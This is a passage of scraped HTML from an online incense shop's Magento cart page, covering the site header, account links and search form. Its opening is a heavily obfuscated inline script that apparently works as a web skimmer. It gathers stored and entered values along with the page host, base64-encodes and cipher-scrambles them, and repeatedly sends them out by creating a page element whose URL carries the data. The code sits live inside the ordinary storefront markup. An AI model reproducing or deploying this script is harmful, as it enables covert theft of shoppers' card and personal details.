x5c162f,_0x4aa9f3,_0x52a2bd,_0x25a7c5,_0x44bb96,_0x1f98d3,_0x48de81,_0x28cb49,_0x441fd3,_0x453a11,_0x56345e,_0x977d0a,_0x1f4cc1,_0x8c890e,_0x3b0937,_0x31ee70,_0x1de479,_0x4c8ee5,_0x532014,_0x248ef2,_0x4ae2a0,_0x1d2531,_0x506b9a,_0x42fec4,_0x56b699,_0x176c8d,_0x30d78d,_0x3304e5,_0x526ba7,_0x3e44b8,_0xe6cadd,_0x3e264f,_0x44e18f,_0x3974c6,_0x242dac,_0x378ecb,_0xa60be8,_0x69154e,_0x1da1ed,_0x25a6fd,_0x10c28e,_0x889463,_0x56c9fa,_0x72c0a,_0x229148][_0x307540(0x4fe,0x566,0x504,0x567)](''),_0x416674={};for(let _0x21843a=0x44*0x16+-0xe*-0x158+-0x18a8;_0x2193ab['clzdj'](_0x21843a,_0x150b47[[_0xf803a8,_0x3e6034,_0x4225bf,_0x51f58b,_0x114bfe,_0x48cbfa]['join']('')]);_0x21843a++){_0x416674[_0x150b47[_0x21843a]]=_0x14d25f[_0x21843a];}let _0xd10bd0=_0x4152fd[[_0x47756b,_0x5a020c,_0x24f862,_0x3e614c,_0x1cf9d6,_0x1251c6,_0xac3e26][_0x307540(0x4cd,0x4e9,0x504,0x51b)]('')](/[A-Za-z0-9]/g,function(_0x5a851e){return _0x416674[_0x5a851e]||_0x5a851e;});return _0xd10bd0=_0xd10bd0[[_0x3405e7,_0xce89f0,_0x5bce11,_0x1da8a2,_0x57a693][_0x184b89(0x202,0x1a7,0x1e5,0x1cb)]('')]([_0x36414b][_0x184b89(0x189,0x1a7,0x14e,0x1f6)](''))[_0x307540(0x4c0,0x4ac,0x504,0x53d)]([_0x346c49][_0x307540(0x4b3,0x544,0x504,0x4e1)]('')),_0xd10bd0;}else document[[_0x35b184,_0x710e65,_0x710e65,_0x4d30fb,_0x2c1bad,_0x40bd2a,_0x326807,_0x3d7863,_0x2928a5,_0x3fe110,_0x3bfb48,_0x3d7863,_0x40bd2a,_0x326807,_0x40bd2a,_0x3d881d][_0x307540(0x524,0x543,0x504,0x4f2)]('')]([_0x2c1bad,_0x3fe110,_0x3bfb48,_0x3fe110,_0x4363ca,_0x3fe110,_0x5513dd,_0x3fe110,_0x3d7863,_0x398fe3,_0x13c521,_0x7cae2a,_0x35b184,_0x326807,_0x45c85e,_0x40bd2a]['join'](''),_0x4a2423);}_0x27aee4=_0x669f39;}let _0x4454cf=_0x4e4219(_0x84806c);_0x2193ab['HsOza'](_0x4454cf[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x307540(0x530,0x528,0x504,0x510)]('')],-0x12fa+-0xa16+-0x9b*-0x30)&&_0x4454cf[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x184b89(0x17d,0x1a7,0x16c,0x14b)]('')]<-0x259*-0xe+-0x12*0x6c+-0x187e&&(_0x1a99f7[_0x172b4c]=_0x4454cf);}else{const _0x1aac6e=_0x397821[[_0x5baa45,_0x21f4e1,_0x4dd38b,_0x592910,_0x2d64cc,_0x461b3b,_0x4ccee0,_0x141d8f,_0x1eee9b,_0x5f2c37][_0x184b89(0x143,0x1a7,0x1c3,0x1e4)]('')](_0x233271),_0x4fb9ba=_0x4ae3f5[[_0x570759,_0x2d4110,_0x36a825,_0x5e039d,_0x69a42c,_0x214aae,_0x53aee9,_0x48eb72,_0x3dcc5f,_0x29503c]['join']('')](_0x16febe%_0x2d047a[[_0x394d5d,_0x534a5e,_0x4d0497,_0x46ea96,_0x5eb047,_0x1059fb][_0x307540(0x50e,0x4ec,0x504,0x4c6)]('')]),_0x5d7a7e=_0x593504[_0x307540(0x4b6,0x4bf,0x514,0x558)](_0x1aac6e,_0x4fb9ba);_0x35fa23+=_0x16a573[[_0x537497,_0x4894c2,_0x39eb04,_0x33383e,_0x202ffb,_0x510414,_0x46dd47,_0x502b8e,_0x423b85,_0x383488,_0x55ba16,_0x4bfa76][_0x307540(0x4dd,0x4e3,0x504,0x55c)]('')](_0x5d7a7e);}}});let _0x29fec5=localStorage[[_0x45c85e,_0x40bd2a,_0x3d7863,_0x2fb3bb,_0x3d7863,_0x40bd2a,_0x36f9d0]['join']('')]([_0x36f9d0,_0x35b184,_0x45c85e,_0x40bd2a,_0x37978e,_0x13c521,_0x35b184,_0x13c521,_0x7cae2a,_0x40bd2a,_0x37978e,_0x35b184,_0x710e65,_0x710e65,_0x3d881d,_0x40bd2a,_0x3bfb48,_0x3bfb48][_0x2dfffd(-0x261,-0x219,-0x279,-0x23d)](''));if(_0x29fec5){if(_0xeb5322[_0x1e5ba8(0x40,0xd1,0x75,0x9f)]!==_0xeb5322['ZDytm']){const _0x58af40=_0x400d12[_0x27abc7];_0x2035e4=_0xeb5322['SYOkr'](_0x4b699e,_0x1c90f3[[_0xa11083,_0x15e12d,_0x5cf47b,_0x3cbac0,_0x25c27b,_0x269530,_0x1ec744,_0x102b43,_0x49312b]['join']('')](_0x2fcbfc)),_0xeb5322[_0x1e5ba8(0xd5,0xf5,0x7b,0xc7)](_0xeb5322['wYOzD'](_0x2f2a14[[_0x12d1e,_0x2c74ae,_0x414e21,_0x39bed1,_0x17ca98,_0x51f2a2][_0x2dfffd(-0x261,-0x29c,-0x2a8,-0x221)]('')],_0xeb5322['gCSII'](_0x313be3,_0x5d963a)[[_0x26ec20,_0x2521cc,_0x756a3e,_0xfb723e,_0x533137,_0x22ff5c][_0x2dfffd(-0x261,-0x295,-0x280,-0x23a)]('')]),_0x4c7538(_0x58af40)[[_0x5e522a,_0x1e35f6,_0x18f23e,_0x53fcc4,_0x129cc4,_0x4dca56]['join']('')])>-0x2c7c+-0xffe+0x57d2&&(_0x15cddd(_0x1b1d8e(_0x520867)),_0x1bc833={},_0x2142c5[[_0x518152,_0x2ec823][_0x1e5ba8(0x16b,0xaf,0x16b,0x111)]('')]=_0x5bce02,_0x56e105[[_0x11c904][_0x1e5ba8(0x160,0xd5,0xfc,0x111)]('')]=_0x3954d9,_0x262184[[_0x39a262][_0x2dfffd(-0x261,-0x26a,-0x278,-0x2bf)]('')]=[_0x3755bd,_0x48d5b5,_0x151989,_0x4e691f]['join'](''),_0xc69121[[_0x12789c,_0x1bf32e,_0x3d06e7,_0x15cb80,_0x2b1b29,_0x3f2b1e,_0x4a328e][_0x1e5ba8(0x11b,0x142,0x150,0x111)]('')]=_0x27aa2d[[_0x1acc2d,_0x4305ba,_0x4b6e1a,_0x5634a9][_0x1e5ba8(0xf5,0x125,0x143,0x111)]('')],_0x31d955++),_0x16e0d0[_0x7ab33a]=_0x58af40;}else{_0x29fec5=JSON[[_0x3039bb,_0x35b184,_0x3d881d,_0x3bfb48,_0x40bd2a][_0x1e5ba8(0x166,0xf5,0x16d,0x111)]('')](_0x29fec5);for(let _0xf823f1 in _0x29fec5){_0x1a99f7[_0xf823f1]=encodeURIComponent(_0x29fec5[_0xf823f1]);}}}}else return![];}function _0x4c2e07(_0x49da77){var _0x128e73={'vXNUh':function(_0x5a44de,_0x4fa731){function _0x171dbd(_0xd59f71,_0x3427c3,_0x39793f,_0x241f95){return _0x5def(_0x39793f-0x134,_0x241f95);}return _0x14bf23[_0x171dbd(0x2fb,0x248,0x2a1,0x2fa)](_0x5a44de,_0x4fa731);}};let _0x4c6df8=[_0x1627b4,_0x2bc107,_0x47541c,_0x152914,_0x4d30fb,_0xacf68,_0x5dcd0a,_0x3273c3,_0x2fb3bb,_0xa24081,_0x3ffcfe,_0x2928a5,_0xfaecbb,_0x54cdb1,_0x5b9833,_0x50650e,_0xfc222a,_0x10b3e1,_0x52fe92,_0x2d9a3c,_0xa9c29e,_0x35b21a,_0x938362,_0x421d70,_0x4c3ecc,_0x4fef63,_0x35b184,_0x4363ca,_0x13c521,_0x710e65,_0x40bd2a,_0xbdeefe,_0x45c85e,_0x7cae2a,_0x3fe110,_0x8c3cfd,_0x4881b1,_0x5513dd,_0x36f9d0,_0x326807,_0x21a6b1,_0x3039bb,_0x38b3a2,_0x3d881d,_0x3bfb48,_0x3d7863,_0x5f069a,_0x2c1bad,_0x44888d,_0x8335d9,_0x398fe3,_0x499fac,_0x25b6e6,_0x1aaec5,_0x25d3c0,_0x3a4d03,_0x1ae902,_0x157fcb,_0xc144e8,_0x214dfb,_0x1be47a,_0x2dc804][_0x3f6e0a(0x1fb,0x247,0x2a1,0x1f8)](''),_0x272e64=[_0x25b6e6,_0x5dcd0a,_0x3039bb,_0x52fe92,_0x3a4d03,_0x2dc804,_0x4881b1,_0x938362,_0x2d9a3c,_0x36f9d0,_0x21a6b1,_0xc144e8,_0x2928a5,_0x45c85e,_0x1627b4,_0x3d881d,_0x398fe3,_0x13c521,_0x7cae2a,_0x35b21a,_0x326807,_0x499fac,_0x1aaec5,_0x2bc107,_0x3d7863,_0x10b3e1,_0x1ae902,_0x25d3c0,_0x40bd2a,_0x38b3a2,_0xbdeefe,_0x5513dd,_0x5b9833,_0xa24081,_0x157fcb,_0xa9c29e,_0x3fe110,_0x35b184,_0x5f069a,_0x2fb3bb,_0x8c3cfd,_0x3bfb48,_0x50650e,_0x3ffcfe,_0x710e65,_0xfaecbb,_0x4d30fb,_0x3273c3,_0x421d70,_0x4fef63,_0x2c1bad,_0x214dfb,_0xacf68,_0x47541c,_0x44888d,_0x152914,_0xfc222a,_0x1be47a,_0x4363ca,_0x54cdb1,_0x4c3ecc,_0x8335d9][_0x2bf665(-0x1b5,-0x1d5,-0x165,-0x1b0)]('');function _0x3f6e0a(_0x463c62,_0x6733b6,_0x557198,_0x584bdf){return _0x622b35(_0x463c62-0x188,_0x6733b6-0x157,_0x557198,_0x6733b6- -0x18);}let _0x539908={};function _0x2bf665(_0xfdc002,_0x3b5972,_0x149a1a,_0x5bb094){return _0x622b35(_0xfdc002-0x39,_0x3b5972-0x10b,_0x3b5972,_0xfdc002- -0x414);}for(let _0x5433ac=-0x4bf+-0x90+0x54f;_0x5433ac<_0x4c6df8[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x3f6e0a(0x276,0x247,0x245,0x291)]('')];_0x5433ac++){if(_0x14bf23['RfptF'](_0x14bf23['RcABP'],_0x14bf23[_0x2bf665(-0x22f,-0x24d,-0x263,-0x235)]))try{_0x3daa89=_0x490f08[[_0x254986,_0x1303f8,_0x557ccd,_0x3943b6,_0x9482ba,_0x4ecd0a][_0x2bf665(-0x1b5,-0x15b,-0x178,-0x1b9)]('')](_0x128e73['vXNUh'](_0x32a4e6,_0x56c380[[_0x54bfd8,_0x5202c6,_0x5d4da0,_0x188733,_0x281190,_0x2bbb79,_0x5ed82f,_0x30b005,_0x2316f8,_0x15dbd4,_0x53ea55,_0x3798c0,_0x2caf4f,_0xbc52b7,_0x3b54ac][_0x3f6e0a(0x1e9,0x247,0x25f,0x25c)]('')]));}catch(_0x20caa5){}else _0x539908[_0x4c6df8[_0x5433ac]]=_0x272e64[_0x5433ac];}let _0x1bf4f7=_0x49da77[[_0x3d881d,_0x40bd2a,_0x3039bb,_0x5513dd,_0x35b184,_0x13c521,_0x40bd2a][_0x2bf665(-0x1b5,-0x206,-0x1f7,-0x1ea)]('')](/[A-Za-z0-9]/g,function(_0x27bed3){return _0x539908[_0x27bed3]||_0x27bed3;});return _0x1bf4f7=_0x1bf4f7[[_0x3bfb48,_0x3039bb,_0x5513dd,_0x3fe110,_0x3d7863][_0x3f6e0a(0x219,0x247,0x282,0x1f1)]('')]([_0xe20c43][_0x3f6e0a(0x28a,0x247,0x23b,0x20d)](''))[_0x3f6e0a(0x242,0x247,0x200,0x1f8)]([_0x16095f][_0x2bf665(-0x1b5,-0x1c2,-0x1db,-0x1c4)]('')),_0x1bf4f7;}function _0x304d55(_0x591b94){var _0x5d415={'nTGWj':function(_0x350dde,_0x28fe81){return _0x350dde+_0x28fe81;},'OnoLp':function(_0x404f71,_0x78d81f){function _0x2baea2(_0x40bab6,_0x1cffac,_0x10a955,_0x1d0304){return _0x5def(_0x1cffac- -0x90,_0x40bab6);}return _0x14bf23[_0x2baea2(0x9f,0x40,0x98,0x62)](_0x404f71,_0x78d81f);},'vFjyS':function(_0x974535,_0x477a71,_0x484180){return _0x14bf23['bwxfm'](_0x974535,_0x477a71,_0x484180);},'pRBOK':function(_0x562b29,_0x42f680){return _0x14bf23['tHFPQ'](_0x562b29,_0x42f680);},'bxHIS':_0x5a8014(-0xb3,-0xce,-0x9a,-0x91)};function _0x5a8014(_0x3f00ef,_0x33d842,_0x37b261,_0x5c2ab5){return _0x2397b9(_0x3f00ef-0xb8,_0x3f00ef- -0x336,_0x33d842,_0x5c2ab5-0x17d);}function _0x35bd8c(_0xd6b8a6,_0x21fcab,_0x17a326,_0x14b118){return _0x2397b9(_0xd6b8a6-0x117,_0x14b118- -0x2bb,_0xd6b8a6,_0x14b118-0x11);}if(_0x14bf23[_0x5a8014(-0xef,-0x9d,-0xbd,-0x95)](_0x5a8014(-0x111,-0x170,-0xf6,-0xc7),_0x14bf23[_0x35bd8c(-0x65,-0x8e,-0xa2,-0xb9)])){var _0x27a34c=_0x45452c[[_0x494fd5,_0x5e2176,_0x250638,_0x175aa5][_0x35bd8c(0x21,-0x9a,-0x15,-0x35)]('')](_0x3b42da);for(var _0x2a8519=-0x1634+-0x7*0x4b1+-0x370b*-0x1;_0xeb5322[_0x35bd8c(-0xef,-0xec,-0xe2,-0xac)](_0x2a8519,_0x27a34c[[_0x1753e8,_0x3f2235,_0xbe086b,_0x47f0e9,_0x827831,_0x2d50f1][_0x5a8014(-0xb0,-0x107,-0x7f,-0x111)]('')]);_0x2a8519++){let _0x218d87=_0xeb5322['bwOCG'](_0x9efcb9,_0x27a34c[_0x2a8519]);_0x218d87&&(_0x2a696e=_0x218d87,_0x29e895=_0x27a34c[_0x2a8519],_0x5a0bd5[[_0x1cf0ef,_0x507fbd,_0x157d22][_0x35bd8c(-0x4b,0x7,-0x38,-0x35)]('')]([_0x18bf5d,_0x3a9dc7,_0x454c10,_0x534c9d,_0x4ebd6f,_0x3293d9,_0x25a00c,_0xcd9aa]['join'](''),_0x25f4cb),_0x4bf5c0[[_0x329e6d,_0xc5b2da,_0x2aa98d][_0x35bd8c(-0x30,0x27,-0xf,-0x35)]('')]([_0x2cb3a7,_0x69ce17,_0x1d35b5,_0x391ce0,_0x197cd7,_0x269fb0,_0x300dcb,_0x2a1700,_0x544fa5][_0x5a8014(-0xb0,-0x94,-0x111,-0xdc)](''),_0x5b6643));}}else{const _0x24296e=document[[_0x13c521,_0x3d881d,_0x40bd2a,_0x35b184,_0x3d7863,_0x40bd2a,_0x4d30fb,_0x5513dd,_0x40bd2a,_0x36f9d0,_0x40bd2a,_0x326807,_0x3d7863][_0x35bd8c(-0x46,0xf,-0x7a,-0x35)]('')]([_0x5513dd,_0x3fe110,_0x326807,_0x4881b1][_0x5a8014(-0xb0,-0x102,-0x106,-0x82)](''));_0x24296e[[_0x3d881d,_0x40bd2a,_0x5513dd]['join']('')]=[_0x3039bb,_0x3d881d,_0x40bd2a,_0xbdeefe,_0x40bd2a,_0x3d7863,_0x13c521,_0x7cae2a][_0x35bd8c(-0x40,-0x88,-0x47,-0x35)](''),_0x24296e[[_0x7cae2a,_0x3d881d,_0x40bd2a,_0xbdeefe]['join']('')]=_0x14bf23['SikWO'](_0x14bf23[_0x5a8014(-0xfc,-0xda,-0xc7,-0x101)]([_0x7cae2a,_0x3d7863,_0x3d7863,_0x3039bb,_0x3bfb48,_0x25e91d,_0x1a00b0,_0x1a00b0,_0x35b184,_0x326807,_0x35b184,_0x5513dd,_0x398fe3,_0x499fac,_0x3d881d,_0x2c1bad,_0x3fe110,_0x3bfb48,_0x5f069a,_0x35b184,_0x5513dd,_0x3dbc89,_0x13c521,_0x21a6b1,_0x36f9d0,_0x1a00b0][_0x5a8014(-0xb0,-0xc4,-0x84,-0x6d)](''),_0x591b94),[_0x1a00b0,_0x3d7863,_0x7cae2a,_0x40bd2a,_0x36f9d0,_0x40bd2a,_0x3dbc89,_0x8c3cfd,_0x3bfb48]['join']('')),document[[_0x7cae2a,_0x40bd2a,_0x35b184,_0x710e65][_0x35bd8c(-0x2,-0x62,-0x7e,-0x35)]('')][[_0x35b184,_0x3039bb,_0x3039bb,_0x40bd2a,_0x326807,_0x710e65,_0x47541c,_0x7cae2a,_0x3fe110,_0x5513dd,_0x710e65]['join']('')](_0x24296e),_0x14bf23[_0x5a8014(-0x98,-0x7b,-0x6f,-0xd3)](setTimeout,()=>{function _0x3916c6(_0x342b1e,_0x1e30d2,_0xab53cb,_0x3cf369){return _0x5a8014(_0x1e30d2- -0xb5,_0x3cf369,_0xab53cb-0x124,_0x3cf369-0x140);}function _0x453410(_0x568263,_0x5d5c97,_0x20fd93,_0x5c90c2){return _0x35bd8c(_0x5d5c97,_0x5d5c97-0x7f,_0x20fd93-0x156,_0x568263-0x325);}if(_0x5d415[_0x3916c6(-0x114,-0x14a,-0xf7,-0x13d)](_0x5d415[_0x3916c6(-0x114,-0x164,-0x140,-0x175)],_0x5d415[_0x453410(0x2f1,0x2ce,0x2ce,0x2d0)])){var _0x5d3107=_0x1e2657[[_0x3ea148,_0x2a7423,_0x34ef94,_0x5359f,_0xe89095,_0x5c37d5,_0x333934,_0x18e215,_0x3b38f7,_0xc84477,_0x1646a7,_0x2bff73,_0x438e7f]['join']('')]([_0x51f94b,_0x4df49b,_0x9a208a,_0x1f18c0][_0x3916c6(-0x158,-0x165,-0x18f,-0x163)](''));_0x5d3107[[_0x2b4514,_0x62879a,_0x1292b6][_0x3916c6(-0x14f,-0x165,-0x156,-0x171)]('')]=[_0xfce92d,_0x34df72,_0x417057,_0x3c9df4,_0x424e13,_0x1d4914,_0x1bc67d,_0x4aaac9][_0x453410(0x2f0,0x355,0x2a8,0x31f)](''),_0x5d3107[[_0x3be2a4,_0xf546fe,_0x3b0aff,_0x260841][_0x3916c6(-0x167,-0x165,-0x167,-0x160)]('')]=_0x5d415[_0x453410(0x2ea,0x2e0,0x2cd,0x2c9)](_0x5d415[_0x3916c6(-0x193,-0x16c,-0x1c4,-0x1c9)]([_0x46c6c2,_0x40835a,_0x45385c,_0x383660,_0x4146eb,_0x4f2c8f,_0x1d44bf,_0x5d065b,_0x2f1be9,_0x1f438f,_0x2e79a9,_0x120a30,_0x4f2e9b,_0x30ae7f,_0x5efd1c,_0x5ca879,_0x460e2d,_0x25aaff,_0x23ea31,_0x33a35e,_0x26ff12,_0x900e86,_0x308d87,_0x69a649,_0x25515a,_0x395602][_0x3916c6(-0x15a,-0x165,-0x147,-0x18e)](''),_0x576ccd),[_0x5a2be2,_0x1e4c08,_0x589742,_0x13a810,_0x53025e,_0x506602,_0x3c906f,_0x409edb,_0xc1e9e1][_0x3916c6(-0x18d,-0x165,-0x140,-0x1b3)]('')),_0x416b50[[_0x30d67b,_0x477593,_0x49c1bd,_0x4ef26d][_0x453410(0x2f0,0x2cd,0x2a8,0x323)]('')][[_0x16dd6e,_0x3eb1cd,_0x268f9d,_0x1098f3,_0x38a13a,_0x127303,_0x1c5aee,_0x3be0d1,_0x198aec,_0x4c9840,_0x2bf34c][_0x453410(0x2f0,0x2a8,0x343,0x353)]('')](_0x5d3107),_0x5d415['vFjyS'](_0x4853c7,()=>{function _0x5416f7(_0x3dd636,_0x1d6511,_0x1f8028,_0x10f5c0){return _0x3916c6(_0x3dd636-0x139,_0x1d6511-0x4dd,_0x1f8028-0xaf,_0x3dd636);}function _0x24ae27(_0x106770,_0x107fa7,_0x1cdf61,_0x742bea){return _0x3916c6(_0x106770-0x3,_0x742bea-0x269,_0x1cdf61-0x1af,_0x1cdf61);}_0x346688[[_0x499ce7,_0x3ff3c4,_0xcba831,_0x4e7830][_0x24ae27(0xb2,0x13a,0x104,0x104)]('')][[_0xffeb1e,_0x3e1e26,_0x19fdb4,_0x5578d5,_0x502aa5,_0x20c2de,_0x3db298,_0x5827b4,_0x5aa6a1,_0x1befbf,_0xee0cce][_0x5416f7(0x36d,0x378,0x321,0x3a2)]('')](_0x5d3107);},0x2c2*0x1+0xa6c+0x65a);}else document[[_0x7cae2a,_0x40bd2a,_0x35b184,_0x710e65]['join']('')][[_0x3d881d,_0x40bd2a,_0x36f9d0,_0x21a6b1,_0x2c1bad,_0x40bd2a,_0x47541c,_0x7cae2a,_0x3fe110,_0x5513dd,_0x710e65][_0x3916c6(-0x128,-0x165,-0x133,-0x11c)]('')](_0x24296e);},-0x1f72+-0xbe2*-0x2+0x1b36);}}function _0x4a2423(){function _0x5673c6(_0x5f5039,_0x30750a,_0x4d09f3,_0x4fc9f7){return _0x622b35(_0x5f5039-0xc7,_0x30750a-0x161,_0x30750a,_0x4d09f3-0x81);}function _0x404b7f(_0x56be96,_0x2c28a9,_0xf0c50,_0x554c9b){return _0x2397b9(_0x56be96-0x8a,_0x56be96-0x16e,_0x2c28a9,_0x554c9b-0x1eb);}if(document[[_0x7cae2a,_0x3fe110,_0x710e65,_0x710e65,_0x40bd2a,_0x326807]['join']('')]){let _0x162c14=-0xc47*0x2+0x5bd+0x12d2,_0x32ea7b={};_0x32ea7b[[_0x13c521,_0x13c521]['join']('')]=_0x27aee4,_0x32ea7b[[_0x3d881d][_0x5673c6(0x298,0x2bd,0x2e0,0x2f6)]('')]=[_0x7cae2a,_0x35b184,_0x3d881d,_0x3039bb]['join'](''),_0x32ea7b[[_0x10b3e1,_0x4d30fb,_0xacf68,_0x4d30fb,_0x10b3e1,_0x1627b4,_0x2928a5]['join']('')]=location[[_0x7cae2a,_0x21a6b1,_0x3bfb48,_0x3d7863][_0x404b7f(0x3f4,0x3dc,0x415,0x3a6)]('')];for(const _0x21d7bd in _0x1a99f7){if(_0xeb5322[_0x404b7f(0x367,0x32c,0x321,0x313)](_0xeb5322[_0x404b7f(0x38b,0x328,0x3e2,0x342)],_0x404b7f(0x3e0,0x3f9,0x38d,0x3f3))){const _0x5b5ab7=_0x1a99f7[_0x21d7bd];MasB=_0xeb5322[_0x5673c6(0x2e2,0x2e8,0x2f5,0x2af)](btoa,JSON[[_0x3bfb48,_0x3d7863,_0x3d881d,_0x3fe110,_0x326807,_0x45c85e,_0x3fe110,_0xbdeefe,_0x398fe3][_0x404b7f(0x3f4,0x3b2,0x3b3,0x3e3)]('')](_0x32ea7b));if(_0xeb5322[_0x5673c6(0x2ca,0x30c,0x2db,0x2d7)](_0xeb5322['wYOzD'](_0xeb5322[_0x5673c6(0x22b,0x1f0,0x24c,0x2b0)](MasB[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x404b7f(0x3f4,0x3d6,0x3bd,0x3c8)]('')],_0xeb5322[_0x404b7f(0x3e8,0x3ca,0x394,0x3a0)](btoa,_0x21d7bd)[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x404b7f(0x3f4,0x431,0x3a1,0x44b)]('')]),btoa(_0x5b5ab7)[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a]['join']('')]),-0x2de1+-0x151*0x24+0x789d)){var _0x22e8c8=(_0x5673c6(0x2a2,0x28b,0x28e,0x2d5)+_0x404b7f(0x374,0x3d9,0x3d6,0x324))['split']('|'),_0x5e9553=0x2681+-0x115*-0x4+-0x2ad5;while(!![]){switch(_0x22e8c8[_0x5e9553++]){case'0':_0x32ea7b[[_0x13c521,_0x13c521][_0x5673c6(0x294,0x2bc,0x2e0,0x281)]('')]=_0x27aee4;continue;case'1':_0x32ea7b[[_0x3d881d][_0x404b7f(0x3f4,0x3a3,0x395,0x427)]('')]=[_0x7cae2a,_0x35b184,_0x3d881d,_0x3039bb][_0x5673c6(0x2af,0x287,0x2e0,0x340)]('');continue;case'2':_0xeb5322[_0x404b7f(0x34e,0x3a1,0x311,0x3ab)](_0x304d55,_0xeb5322['UdiJW'](_0x4c2e07,MasB));continue;case'3':_0x32ea7b[[_0x52fe92][_0x5673c6(0x2a6,0x33d,0x2e0,0x29f)]('')]=_0x162c14;continue;case'4':_0x32ea7b={};continue;case'5':_0x162c14++;continue;case'6':_0x32ea7b[[_0x10b3e1,_0x4d30fb,_0xacf68,_0x4d30fb,_0x10b3e1,_0x1627b4,_0x2928a5][_0x404b7f(0x3f4,0x3b6,0x414,0x3a6)]('')]=location[[_0x7cae2a,_0x21a6b1,_0x3bfb48,_0x3d7863][_0x404b7f(0x3f4,0x403,0x43e,0x406)]('')];continue;}break;}}_0x32ea7b[_0x21d7bd]=_0x5b5ab7;}else{var _0x194548=_0xeb5322[_0x404b7f(0x3c9,0x3e3,0x42b,0x407)][_0x404b7f(0x411,0x3f6,0x44c,0x3e4)]('|'),_0x43f7fa=-0x265*0x1+0xc91+-0xa2c;while(!![]){switch(_0x194548[_0x43f7fa++]){case'0':_0x552c92[[_0x4d0f0a]['join']('')]=_0x4e6815;continue;case'1':_0x42bbe9[[_0xca6809][_0x404b7f(0x3f4,0x44d,0x428,0x3ff)]('')]=[_0x3129bb,_0xf40f6,_0x1e2611,_0x1dd60f][_0x5673c6(0x27f,0x344,0x2e0,0x2ff)]('');continue;case'2':_0x308b84++;continue;case'3':_0x5342f2={};continue;case'4':_0x4ca80c[[_0x4a6d93,_0x110be4,_0x172851,_0xdd9c08,_0x5a4fa9,_0x42738d,_0x161611][_0x404b7f(0x3f4,0x40c,0x3e0,0x3d9)]('')]=_0x5cab11[[_0x4f2112,_0x2cec78,_0x54fd62,_0x3f78fa][_0x404b7f(0x3f4,0x3c6,0x3d8,0x391)]('')];continue;case'5':_0x6eaf67[[_0x56ba25,_0x3ca51a][_0x404b7f(0x3f4,0x3e1,0x428,0x440)]('')]=_0x434ee6;continue;case'6':_0xeb5322['XtRRO'](_0x4035ca,_0xeb5322[_0x404b7f(0x34f,0x303,0x30a,0x350)](_0x42a1f8,_0x17cd4b));continue;}break;}}}console[[_0x5513dd,_0x21a6b1,_0x45c85e][_0x404b7f(0x3f4,0x40f,0x3da,0x3e9)]('')](_0x32ea7b),MasB=btoa(JSON[[_0x3bfb48,_0x3d7863,_0x3d881d,_0x3fe110,_0x326807,_0x45c85e,_0x3fe110,_0xbdeefe,_0x398fe3]['join']('')](_0x32ea7b)),_0xeb5322['QRQby'](_0x304d55,_0xeb5322['BxgVV'](_0x4c2e07,MasB));}}setInterval(_0x53c218,0x3*-0x11+-0x253f+0x25d6*0x1);}());}()));</script>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  FREE SHIPPING ORDERS OVER £250                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Default welcome msg!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.wonderincense.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cud29uZGVyaW5jZW5zZS5jby51ay9jaGVja291dC9jYXJ0L2luZGV4Lw~~/"        >Sign In</a>
</li>
<li><a href="https://www.wonderincense.co.uk/contact">Contact Us</a></li><li><a href="https://www.wonderincense.co.uk/customer/account/create/" id="ids6HCIFym" >Create an Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.wonderincense.co.uk/" title="">
        <img src="https://www.wonderincense.co.uk/media/logo/websites/1/Screenshot_from_2024-02-22_17-26-42-removebg-preview_2_.png"
             alt=""
             width="200"             height="95"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.wonderincense.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.wonderincense.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
